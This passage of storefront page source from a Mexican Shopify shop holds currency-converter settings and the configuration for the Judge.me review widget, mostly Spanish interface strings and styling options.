(INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lo que nuestros clientes opinan de nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#DC046C","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#DC046C","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DC046C","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"timco.com.mx","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"timco.com.mx"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DC046C;--jdgm-secondary-color: rgba(220,4,108,0.1);--jdgm-star-color: #DC046C;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DC046C;--jdgm-paginate-color: #DC046C;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DC046C}.jdgm-histogram__bar-content{background-color:#DC046C}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DC046C}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) 